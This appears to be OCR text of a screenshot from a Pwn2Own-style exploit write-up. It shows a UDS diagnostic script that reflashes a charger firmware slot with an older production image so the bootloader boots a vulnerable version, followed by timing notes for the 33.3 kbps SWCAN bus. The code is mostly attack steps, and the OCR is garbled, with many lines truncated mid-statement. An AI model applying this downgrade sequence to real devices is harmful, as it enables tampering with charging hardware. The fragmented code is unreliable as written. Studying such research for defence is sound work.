
    client.routine_control(routine_id=
0xFF00
, control
    client.write_data_by_identifier(
0x102
, 
0x0E
)

    data = open(
"firmwares/WC3_RELEASE_FLEET_24.44.3.
    send_firmware_data(client, data)

    client.routine_control(routine_id=
0x201
, control_
    sleep(
1
)

# 2. Re-prepare the same physical slot. The valid
#    erased; the partition table is untouched.
    client.routine_control(routine_id=
0xFF00
, control
    client.write_data_by_identifier(
0x102
, 
0x0E
)

    data = open(
"firmwares/WC3_PROD_OTA_08.58.bin"
,
"r
    send_firmware_data(client, data)

    sleep(
1
)

# 3. Reboot. The bootloader will boot the old fir
#    the partition table still says this slot is 
    client.routine_control(routine_id=
0x202
, control_
Total run time is roughly 30 minutes on the 33.3 kbps SWCAN
bus: twice the original Pwn2Own timing, since two full firmware
images have to be sent over the cable. After reboot, version
is back in charge, and the rest of the original chain (UDS
0.8.58